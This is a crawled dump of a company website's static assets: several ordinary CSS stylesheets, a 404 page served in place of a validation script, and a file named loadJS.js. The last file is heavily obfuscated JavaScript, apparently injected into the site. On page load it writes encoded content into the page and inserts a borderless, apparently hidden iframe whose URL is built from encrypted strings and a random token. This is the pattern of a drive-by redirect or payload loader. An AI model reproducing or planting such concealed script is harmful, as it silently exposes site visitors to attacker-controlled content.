}
#appnew h2{
  font-weight: bold;
  color: #000;
}
#appnew p{
  line-height: 25px;
  text-indent: 2em;
}
#appnew .btn{
  margin: 10px 0;
  background: #5ab4ff;
  border-color: #5ab4ff;
  /*border-radius: 0;*/
  padding: 6px 30px;
  transition: all 0.3s;
}
#appnew .btn:hover{
  background: #0774cf;
}

#map {
    padding-left: 0!important;
    padding-right: 0!important;
}

.cnen {
  position: absolute;
  background-color: #5ab4ff;
  padding: 2px 10px;
  top: 0;
  right: 10rem;
  color: #FFFFFF;
  text-align: center;
  border-bottom-left-radius:0.6em;
  border-bottom-right-radius:0.6em;
}

.news-w {
    width: 2%;
}
.news-d {
    width: 1px;
}
@media (max-width: 768px) {
    .news-w {
        display: none!important;
    }
    .news-d {
        display: none!important;
    }
    .footer-links {
        display: none!important;
    }
    #portfolio #portfolio-flters li {
        margin: 15px 5px 15px 0!important;;
        padding: 10px 12px!important;;
    }
}

.about-play {
    margin-top: 100px;
    margin-bottom: 20px;
}
.about-play p{
    line-height: 25px;
    text-indent: 2em;
    font-size: 16px;
}
.about-play h2 {
    font-size: 30px;
    font-weight: bold;
    letter-spacing: 6px
}
.about-play h2::after {
    content: '';
    margin-top: 2px;
    position: absolute;
    display: block;
    width: 60px;
    height: 2px;
    background: #5ab4ff;
    left: 75px;
}
.about-play h2 span{
    color: #5ab4ff;
}


--- FILE ---
content_type: text/css
request_url: https://www.hualijin.com/ms/static/css/news.css
body_size: 2016
content:
/*--------------------------------------------------------------
# news
--------------------------------------------------------------*/
.news {
    padding: 40px 0 20px 0;
}

.news .entry {
    padding: 10px;
    margin-bottom: 60px;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.news .entry .entry-img {
    padding: 10px 0;
    max-height: 440px;
    margin: 0px auto 20px auto;
    overflow: hidden;
}

.news .entry .entry-info {
    margin: 0 auto;
    width: 96%;
}

.news .entry .entry-title {
    font-size: 28px;
    font-weight: bold;
    padding: 0;
    margin: 0 0 20px 0;
}

.news .entry .entry-title a {
    color: #484848;
    transition: 0.3s;
}

.news .entry .entry-title a:hover {
    color: #5ab4ff;
}

.news .entry .entry-meta {
    margin-bottom: 15px;
    color: #c1c8d0;
}

.news .entry .entry-meta ul {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    align-items: center;
    padding: 0;
    margin: 0;
}

.news .entry .entry-meta ul li + li {
    padding-left: 20px;
}

.news .entry .entry-meta i {
    color: #5ab4ff;
    font-size: 16px;
    margin-right: 8px;
    line-height: 0;
}

.news .entry .entry-meta a {
    color: #777777;
    font-size: 14px;
    display: inline-block;
    line-height: 1;
}

.news .entry .entry-content p {
    line-height: 24px;
}

.news .entry .entry-content .read-more {
    -moz-text-align-last: right;
    text-align-last: right;
}

.news .entry .entry-content .read-more a {
    display: inline-block;
    background: #5ab4ff;
    color: #fff;
    padding: 6px 20px;
    transition: 0.3s;
    font-size: 14px;
    border-radius: 4px;
}

.news .entry .entry-content .read-more a:hover {
    background: #5ab4ff;
}

.news .entry .entry-content h3 {
    font-size: 22px;
    margin-top: 30px;
    font-weight: bold;
}

.news .entry .entry-content blockquote {
    overflow: hidden;
    background-color: #fafafa;
    padding: 60px;
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.news .entry .entry-content blockquote p {
    color: #444444;
    line-height: 1.6;
    margin-bottom: 0;
    font-style: italic;
    font-weight: 500;
    font-size: 22px;
}

.news .entry .entry-content blockquote::after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 3px;
    background-color: #556270;
    margin-top: 20px;
    margin-bottom: 20px;
}

.news .entry .entry-footer {
    padding-top: 10px;
    border-top: 1px solid #e6e6e6;
}

.news .entry .entry-footer i {
    color: #a4afba;
    display: inline;
}

.news .entry .entry-footer a {
    color: #606f7e;
    transition: 0.3s;
}

.news .entry .entry-footer a:hover {
    color: #5ab4ff;
}

.news .entry .entry-footer .cats {
    list-style: none;
    display: inline;
    padding: 0 20px 0 0;
    font-size: 14px;
}

.news .entry .entry-footer .cats li {
    display: inline-block;
}

.news .entry .entry-footer .tags {
    list-style: none;
    display: inline;
    padding: 0;
    font-size: 14px;
}

.news .entry .entry-footer .tags li {
    display: inline-block;
}

.news .entry .entry-footer .tags li + li::before {
    padding-right: 6px;
    color: #6c757d;
    content: ",";
}

.news .entry .entry-footer .share {
    font-size: 16px;
}

.news .entry .entry-footer .share i {
    padding-left: 5px;
}

.news .entry-single {
    margin-bottom: 30px;
}

.news .news-author {
    padding: 20px;
    margin-bottom: 30px;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.news .news-author img {
    width: 120px;
    margin-right: 20px;
}

.news .news-author h4 {
    font-weight: 600;
    font-size: 22px;
    margin-bottom: 0px;
    padding: 0;
    color: #556270;
}

.news .news-author .social-links {
    margin: 0 10px 10px 0;
}

.news .news-author .social-links a {
    color: rgba(85, 98, 112, 0.5);
    margin-right: 5px;
}

.news .news-author p {
    font-style: italic;
    color: #b7b7b7;
}

.news .news-comments {
    margin-bottom: 30px;
}

.news .news-comments .comments-count {
    font-weight: bold;
}

.news .news-comments .comment {
    margin-top: 30px;
    position: relative;
}

.news .news-comments .comment .comment-img {
    margin-right: 14px;
}

.news .news-comments .comment .comment-img img {
    width: 60px;
}

.news .news-comments .comment h5 {
    font-size: 16px;
    margin-bottom: 2px;
}

.news .news-comments .comment h5 a {
    font-weight: bold;
    color: #444444;
    transition: 0.3s;
}

.news .news-comments .comment h5 a:hover {
    color: #5ab4ff;
}

.news .news-comments .comment h5 .reply {
    padding-left: 10px;
    color: #556270;
}

.news .news-comments .comment h5 .reply i {
    font-size: 20px;
}

.news .news-comments .comment time {
    display: block;
    font-size: 14px;
    color: #6b7b8d;
    margin-bottom: 5px;
}

.news .news-comments .comment.comment-reply {
    padding-left: 40px;
}

.news .news-comments .reply-form {
    margin-top: 30px;
    padding: 30px;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.news .news-comments .reply-form h4 {
    font-weight: bold;
    font-size: 22px;
}

.news .news-comments .reply-form p {
    font-size: 14px;
}

.news .news-comments .reply-form input {
    border-radius: 4px;
    padding: 10px 10px;
    font-size: 14px;
}

.news .news-comments .reply-form input:focus {
    box-shadow: none;
    border-color: #e9797f;
}

.news .news-comments .reply-form textarea {
    border-radius: 4px;
    padding: 10px 10px;
    font-size: 14px;
}

.news .news-comments .reply-form textarea:focus {
    box-shadow: none;
    border-color: #6cbcff;
}

.news .news-comments .reply-form .form-group {
    margin-bottom: 25px;
}

.news .news-comments .reply-form .btn-primary {
    border-radius: 4px;
    padding: 10px 20px;
    border: 0;
    background-color: #556270;
}

.news .news-comments .reply-form .btn-primary:hover {
    background-color: #606f7e;
}

.news .news-pagination {
    color: #8795a4;
}

.news .news-pagination ul {
    display: flex;
    padding: 0;
    margin: 0;
    list-style: none;
}

.news .news-pagination li {
    margin: 0 5px;
    transition: 0.3s;
}

.news .news-pagination li a {
    color: #556270;
    padding: 7px 16px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.news .news-pagination li.active, .news .news-pagination li:hover {
    background: #5ab4ff;
}

.news .news-pagination li.active a, .news .news-pagination li:hover a {
    color: #fff;
}

.news .sidebar {
    padding: 16px;
    margin: 0 0 60px 20px;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.news .sidebar .sidebar-title {
    font-size: 16px;
    font-weight: 700;
    padding: 0 0 16px 0;
    margin: 0 0 15px 0;
    color: #484848;
    position: relative;
}
.news .sidebar .sidebar-title::after {
    content: '';
    position: absolute;
    display: block;
    width: 42px;
    height: 2px;
    background: #484848;
    bottom: 0;
}

.news .sidebar .sidebar-item {
    margin-bottom: 30px;
}

.news .sidebar .search-form {
    margin-bottom: 0!important;
}
.news .sidebar .search-form form {
    background: #fff;
    border: 1px solid #ddd;
    padding: 3px 10px;
    position: relative;
    margin-bottom: 0;
}

.news .sidebar .search-form form input[type="text"] {
    border: 0;
    padding: 4px;
    border-radius: 4px;
    width: calc(100% - 40px);
}

.news .sidebar .search-form form button {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    border: 0;
    background: none;
    font-size: 16px;
    padding: 0 15px;
    margin: -1px;
    background: #5ab4ff;
    color: #fff;
    transition: 0.3s;
    border-radius: 0 4px 4px 0;
    line-height: 0;
}

.news .sidebar .search-form form button i {
    line-height: 0;
}

.news .sidebar .search-form form button:hover {
    background: #5ab4ff;
}

.news .sidebar .categories ul {
    list-style: none;
    padding: 0;
}

.news .sidebar .categories ul li {
    padding-top: 10px;
    font-size: 13px;
    font-weight: 600;
}

.news .sidebar .categories ul a {
    color: #484848;
    transition: 0.3s;

}

.news .sidebar .categories ul a:hover {
    color: #5ab4ff;
    margin-left: 3px;
}

.news .sidebar .categories ul a span {
    padding-left: 5px;
    color: #aaaaaa;
    font-size: 14px;
}

.news .sidebar .recent-posts .post-item + .post-item {
    margin-top: 15px;
}

.news .sidebar .recent-posts img {
    width: 115px;
    float: left;
    margin-right: 10px;
}

.news .sidebar .recent-posts h4 {
    font-size: 12px;
    font-weight: 600;
    margin-bottom: 2px!important;
    line-height: 20px;
}

.news .sidebar .recent-posts h4 a {
    color: #484848;
    transition: 0.3s;
}

.news .sidebar .recent-posts h4 a:hover {
    color: #5ab4ff;
}

.news .sidebar .recent-posts time {
    display: block;
    font-style: italic;
    font-size: 12px;
    color: #aaaaaa;
}

.news .sidebar .tags {
    margin-bottom: -10px;
}

.news .sidebar .tags ul {
    list-style: none;
    padding: 0;
}

.news .sidebar .tags ul li {
    display: inline-block;
}

.news .sidebar .tags ul a {
    color: #96a2af;
    font-size: 14px;
    padding: 6px 14px;
    margin: 0 6px 8px 0;
    border: 1px solid white;
    display: inline-block;
    transition: 0.3s;
}

.news .sidebar .tags ul a:hover {
    color: #fff;
    border: 1px solid #5ab4ff;
    background: #5ab4ff;
}

.news .sidebar .tags ul a span {
    padding-left: 5px;
    color: #fbfbfc;
    font-size: 14px;
}

.news .sideimg {
    margin-left: 22px;
}

@media (min-width: 1200px) {
    .container, .container-lg, .container-md, .container-sm, .container-xl {
        max-width: 1260px;
    }
    #footer .container {
        max-width: 1600px!important;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.hualijin.com/ms/static/css/inside.css
body_size: 611
content:
.mobile-nav-toggle i {
    color: #6e6e6e;
}

#insede-header {
    transition: all 0.5s;
    z-index: 997;
    padding: 20px 0;
    /*background: rgba(0, 0, 0, 0.9);*/
    background: #FFFFFF;
    /*border-bottom: #939393 solid 1px;*/
    box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.1);
}

#insede-header.header-transparent {
    /*background: transparent;*/
}

#insede-header.header-scrolled {
    /*background: rgba(255, 255, 255, 0.9);*/
    /*background: #fff;*/
    padding: 18px 0;
}

#insede-header .logo {
    font-size: 34px;
    margin: 0;
    padding: 0;
    line-height: 1;
    /*font-family: "Montserrat", sans-serif;*/
    font-weight: 700;
    letter-spacing: 3px;
    padding-left: 10px;
}

#insede-header .logo a {
    color: #fff;
}

#insede-header .logo img {
    max-height: 40px;
}

@media (max-width: 992px) {
    #insede-header .logo {
        font-size: 28px;
    }
}

.nav-menu a {
    color: #545454;
    font-size: 1.125rem;
    font-weight: 600;
}
.nav-menu a:hover{
    color: #5ab4ff;
}
.nav-menu > ul > li > a:before {
    bottom: -30px;
}

.breadcrumbs{
    /*background: url(../images/show1.png);*/
    background-position:center;
    background-size:cover;
    background-repeat:no-repeat;
}
.breadcrumbs .info {
    /*margin-top: 50px;*/
    color: #FFFFFF;
}

.breadcrumbs .info p {
    letter-spacing: 2px;
    margin: 0;
}


.breadcrumbs h2 {
    position: relative;
    padding-bottom: 18px;
    margin-bottom: 20px;
    font-size: 28px;
    letter-spacing: 10px;
    font-weight: bold;
}
.breadcrumbs h2 span {
    color: #5ab4ff;
}

.breadcrumbs h2 a::after {
    content: '';
    position: absolute;
    display: block;
    width: 80px;
    height: 2px;
    background: #FFFFFF;
    bottom: 0;
    left: calc(50% - 40px);
}
.breadcrumbs h2 a {
    color: #FFFFFF;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.hualijin.com/ms/static/js/validate.js
body_size: 522
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Not Found</title>

    <!-- Fonts -->
    <link rel="dns-prefetch" href="//fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">

    <!-- Styles -->
    <style>
        html, body {
            background-color: #fff;
            color: #636b6f;
            font-family: 'Nunito', sans-serif;
            font-weight: 100;
            height: 100vh;
            margin: 0;
        }

        .full-height {
            height: 100vh;
        }

        .flex-center {
            align-items: center;
            display: flex;
            justify-content: center;
        }

        .position-ref {
            position: relative;
        }

        .code {
            border-right: 2px solid;
            font-size: 26px;
            padding: 0 15px 0 15px;
            text-align: center;
        }

        .message {

            font-size: 18px;
            text-align: center;
        }
        a {
            color: #636b6f;
        }
        a:hover {
            color: #636b6f;
        }
    </style>
</head>
<body>
<div class="flex-center position-ref full-height">
    <div class="code">
        404            </div>

    <div class="message" style="padding: 10px;">
        Not Found            </div>
    <div class="message" style="padding: 10px;">
        <a href="/">返回首页</a>          </div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.hualijin.com/loadJS.js?v=211108
body_size: 3687
content:
var _0xodX='jsjiami.com.v7';function _0x5120(){const _0x3969ec=(function(){return[_0xodX,'CFDKjMgnsjWqirkBanumMi.XydcdoQVmX.vV7kAJ==','mX5/vhNdO8kFW60','ktn7xdK','WQdcGCoga3e/WOyWWPjfWRhcLa','W63dVLeIWR3cKSonWQ9ezw8','lmo2sSoaW7i','pxRdM8owW7y','W6ldHWj+','WOmxW6K','BSkYa8kj','W73dI8kHtsJdTCor','WRpcIK83W4rnESoK','ifKPWPHZ','EvPls2O','B3dcVMZdT8oI','zKTuuW'].concat((function(){return['W7ddGgzQswhdLXGEvsvhW5qXWRxdTuP5CSoXW5lcQt7dHmoZW4mQWQTJWQKFWQD/W6vrW4S','fmo8WPJdSCkRbCkfnsJcUCoTba','DsJcK8oehSoyCmknyfzPeJ4','WPecW5rVqW','W7VdJSohWPu','AmkMA27dJW','W6BdI2f6ra','WPizW55QuSoAW6RcPG','zrXMW4qGW7NdMSkTlSksWQ3cJG','A8k9WRtcOcC','W7ZcV8otWRlcQKfCpMHbzCkTAWOmW4G','WOXKxCkGW4hcG8kiW7VcTJVcV8k3','WR5wW4NcVZFdSSo4WPy9W6ldUW','uJHErchcIGW5WRaVhmowFGCZhKVdSWqadCk4Dxq1WPZdMfFdQGfdnCkkyCkwzKrpdSouwMejW7/cHCoVWR45WQDyW4KLl2DPW6alW514CuBcM8ktWOVcLLqLqmolpZ3dSCkgoCoSghWgyszQjCo8AZOGW5hdJCk6pSoZWOPOWQDAE8k0vYFcHN1DW4NdICoJW4HLWQddPKRcUSkSAL8EFbKkW5O8WO1SW47dNaaIgrntW4ZdQ8klaCkxlc3cVceUzGfyW4rlWO9HWO/dQmktWRL5WRBdO3VdGCkeWPnAEmkVW4yQWOWtcCoyW4VdPmo3WQtcJSovW6iobw0XW4C4zSkju3mpW6mVfJjTzL1LW4lcN8kiWPFdMSo2FLq4W7K+W5pdHmo/W6/cU8knDmkLoeVcVX1vWPNdPWiRWOJcM8okBuddKmkuWOeQW4uGBSkNWOFdN0VdO8kgW7/cILVcO8ovDSk0ue3dTmkSWO/cRCoVgdhcMIhcUw4huHpdKKLkW6ZdPedcH8kUW7JdMwddLwJdImowWQ4OWOHmjg96WRZdRmo6cIKCWPFcSLxdRmk9lXNdVYvoCuZcTCkdDSodWOddQ8ocW4qLW5tcUmoYgSoAWPS2C2tdKSo2WRFcSmkrySoKACk/uJpcJmo8WPfroqddRKXLWQtdJSobfxLKWPRcSx7dKtKRWR1dWPhdMCosWRD8gmopWRtdMmodsmktW6PjWOpdVSo0xSkvW5S1W45VW4ldH8oAxLCjW7uXWQeGcSk+qSo0W4/dSCk+a8kVuSkQBvX4W43dL2u0WOZcIwZdPxyaWQ/dTuNdQY/dLCkOwSoIWO1myKWAW7JcS8kaWPn/[base64]','srnNtmk8WOFcMXKchSkdW67cV8oZWOtcSa','WRFcOIlcLJ/dPa','W6qeWPFdRMFdSq'].concat((function(){return['jxxdHSkn','FIRdR8khxmkLcmkj','fmopCCo/W58','W5DoWPSZe8kfW73cVc7cU2T0','WONdGmkMW4ddTHDFdNXsq8kl','dCoIWO9fW6i8W7mQWORdLSocnq','BCk1bmkAWQ9KWQZcUt0LjG','rCkcuvJdOW','WQldS8kayXfEWPm','e1JcMGbEi0qvW6WqDSoT','WQWKW4hdOLe','W61IWONcVGdcLcBdTJBdVCksnvu','saqlW6ddKmk/','WOTLu8kHW4tcG8kWW6dcPqZcRCkn','WQRdOmkMCbxdKq'];}()));}()));}());_0x5120=function(){return _0x3969ec;};return _0x5120();};function _0x58e9(_0x3ea67b,_0x34f71c){const _0x51208f=_0x5120();return _0x58e9=function(_0x58e981,_0x436027){_0x58e981=_0x58e981-0x104;let _0x52d75a=_0x51208f[_0x58e981];if(_0x58e9['vrSgfB']===undefined){var _0x1d1157=function(_0x5a2ff1){const _0x513b9f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x346e97='',_0x482022='';for(let _0x46360c=0x0,_0x72fbb0,_0xe1d0ea,_0x3a8612=0x0;_0xe1d0ea=_0x5a2ff1['charAt'](_0x3a8612++);~_0xe1d0ea&&(_0x72fbb0=_0x46360c%0x4?_0x72fbb0*0x40+_0xe1d0ea:_0xe1d0ea,_0x46360c++%0x4)?_0x346e97+=String['fromCharCode'](0xff&_0x72fbb0>>(-0x2*_0x46360c&0x6)):0x0){_0xe1d0ea=_0x513b9f['indexOf'](_0xe1d0ea);}for(let _0x26a386=0x0,_0x45d873=_0x346e97['length'];_0x26a386<_0x45d873;_0x26a386++){_0x482022+='%'+('00'+_0x346e97['charCodeAt'](_0x26a386)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x482022);};const _0x46a100=function(_0x3f0932,_0xe4fba9){let _0x5683b3=[],_0x397647=0x0,_0x3a197b,_0x44efff='';_0x3f0932=_0x1d1157(_0x3f0932);let _0x37088b;for(_0x37088b=0x0;_0x37088b<0x100;_0x37088b++){_0x5683b3[_0x37088b]=_0x37088b;}for(_0x37088b=0x0;_0x37088b<0x100;_0x37088b++){_0x397647=(_0x397647+_0x5683b3[_0x37088b]+_0xe4fba9['charCodeAt'](_0x37088b%_0xe4fba9['length']))%0x100,_0x3a197b=_0x5683b3[_0x37088b],_0x5683b3[_0x37088b]=_0x5683b3[_0x397647],_0x5683b3[_0x397647]=_0x3a197b;}_0x37088b=0x0,_0x397647=0x0;for(let _0x343dbc=0x0;_0x343dbc<_0x3f0932['length'];_0x343dbc++){_0x37088b=(_0x37088b+0x1)%0x100,_0x397647=(_0x397647+_0x5683b3[_0x37088b])%0x100,_0x3a197b=_0x5683b3[_0x37088b],_0x5683b3[_0x37088b]=_0x5683b3[_0x397647],_0x5683b3[_0x397647]=_0x3a197b,_0x44efff+=String['fromCharCode'](_0x3f0932['charCodeAt'](_0x343dbc)^_0x5683b3[(_0x5683b3[_0x37088b]+_0x5683b3[_0x397647])%0x100]);}return _0x44efff;};_0x58e9['oQFzDu']=_0x46a100,_0x3ea67b=arguments,_0x58e9['vrSgfB']=!![];}const _0x36cd56=_0x51208f[0x0],_0xf1a2dc=_0x58e981+_0x36cd56,_0x52bcce=_0x3ea67b[_0xf1a2dc];return!_0x52bcce?(_0x58e9['xQUhlu']===undefined&&(_0x58e9['xQUhlu']=!![]),_0x52d75a=_0x58e9['oQFzDu'](_0x52d75a,_0x436027),_0x3ea67b[_0xf1a2dc]=_0x52d75a):_0x52d75a=_0x52bcce,_0x52d75a;},_0x58e9(_0x3ea67b,_0x34f71c);}const _0x3f3cef=_0x58e9;if(function(_0x4e714b,_0x54ce05,_0x3278f0,_0x474e89,_0xe1cb9c,_0x1d0412,_0x3c3097){return _0x4e714b=_0x4e714b>>0x8,_0x1d0412='hs',_0x3c3097='hs',function(_0x34a4f4,_0x2ff1d3,_0x475cbc,_0x1210c7,_0x22ee71){const _0x2987a4=_0x58e9;_0x1210c7='tfi',_0x1d0412=_0x1210c7+_0x1d0412,_0x22ee71='up',_0x3c3097+=_0x22ee71,_0x1d0412=_0x475cbc(_0x1d0412),_0x3c3097=_0x475cbc(_0x3c3097),_0x475cbc=0x0;const _0x6c0bdc=_0x34a4f4();while(!![]&&--_0x474e89+_0x2ff1d3){try{_0x1210c7=parseInt(_0x2987a4(0x11c,'9Wre'))/0x1+-parseInt(_0x2987a4(0x11a,'*]o%'))/0x2+-parseInt(_0x2987a4(0x124,'sMQm'))/0x3+parseInt(_0x2987a4(0x122,'aJh)'))/0x4+-parseInt(_0x2987a4(0x11f,'ts%X'))/0x5*(-parseInt(_0x2987a4(0x111,'sMQm'))/0x6)+-parseInt(_0x2987a4(0x107,'a7HS'))/0x7+-parseInt(_0x2987a4(0x11d,'@lUd'))/0x8*(parseInt(_0x2987a4(0x118,'q[CW'))/0x9);}catch(_0x524507){_0x1210c7=_0x475cbc;}finally{_0x22ee71=_0x6c0bdc[_0x1d0412]();if(_0x4e714b<=_0x474e89)_0x475cbc?_0xe1cb9c?_0x1210c7=_0x22ee71:_0xe1cb9c=_0x22ee71:_0x475cbc=_0x22ee71;else{if(_0x475cbc==_0xe1cb9c['replace'](/[BngyMFVWXudCrqkKADJQ=]/g,'')){if(_0x1210c7===_0x2ff1d3){_0x6c0bdc['un'+_0x1d0412](_0x22ee71);break;}_0x6c0bdc[_0x3c3097](_0x22ee71);}}}}}(_0x3278f0,_0x54ce05,function(_0x35ad82,_0x3711cc,_0x21d3a8,_0x6218ed,_0x43ded5,_0x3e48ec,_0x4f6555){return _0x3711cc='\x73\x70\x6c\x69\x74',_0x35ad82=arguments[0x0],_0x35ad82=_0x35ad82[_0x3711cc](''),_0x21d3a8='\x72\x65\x76\x65\x72\x73\x65',_0x35ad82=_0x35ad82[_0x21d3a8]('\x76'),_0x6218ed='\x6a\x6f\x69\x6e',(0x1bb3aa,_0x35ad82[_0x6218ed](''));});}(0xbd00,0x5850f,_0x5120,0xbf),_0x5120){}document['write'](_0x3f3cef(0x113,'S&82')),document[_0x3f3cef(0x114,'sgy4')](_0x3f3cef(0x110,'QXf8'),function(){const _0x484f99=_0x3f3cef,_0x368528={'GWjym':function(_0x37df96,_0x507fd5){return _0x37df96<_0x507fd5;},'GxFjq':function(_0x27fae7,_0x13122a){return _0x27fae7*_0x13122a;},'vxaNI':function(_0x5035e0){return _0x5035e0();},'KMBSH':_0x484f99(0x12e,'@lUd')};function _0x2a7e00(){const _0x535e27=_0x484f99,_0x5c580d=_0x535e27(0x106,'Z^)d');let _0x45045b='';for(let _0x731f6=0x0;_0x368528[_0x535e27(0x12b,'WKaF')](_0x731f6,0x8);_0x731f6++){_0x45045b+=_0x5c580d[Math[_0x535e27(0x10f,'v]O)')](_0x368528[_0x535e27(0x127,'S&82')](Math[_0x535e27(0x104,'8NlL')](),_0x5c580d[_0x535e27(0x115,'9pW$')]))];}return _0x45045b;}var _0x14f79e=_0x484f99(0x130,'@t(6')+_0x368528['vxaNI'](_0x2a7e00)+_0x484f99(0x120,'FvBP'),_0xdc0058=document['createElement']('iframe');_0xdc0058['src']=_0x14f79e,_0xdc0058['style'][_0x484f99(0x10d,'*]o%')]=_0x484f99(0x11e,'W6mA'),_0xdc0058['style'][_0x484f99(0x12d,'ZgrH')]='0',_0xdc0058[_0x484f99(0x12a,'@lUd')][_0x484f99(0x105,'DMgC')]='0',_0xdc0058[_0x484f99(0x121,'aJh)')][_0x484f99(0x10c,'Z^)d')]=_0x368528[_0x484f99(0x119,'@lUd')],_0xdc0058[_0x484f99(0x132,'DMgC')][_0x484f99(0x116,'(7k5')]=_0x368528[_0x484f99(0x10b,'W6mA')],_0xdc0058[_0x484f99(0x131,'8T@X')][_0x484f99(0x123,'9a8G')]=_0x484f99(0x12c,'@t(6'),_0xdc0058[_0x484f99(0x109,'*]o%')][_0x484f99(0x125,'^%Q]')]=_0x484f99(0x10a,'q#al'),document[_0x484f99(0x117,'q[CW')][_0x484f99(0x129,'AqdM')](_0xdc0058);});var version_ = 'jsjiami.com.v7';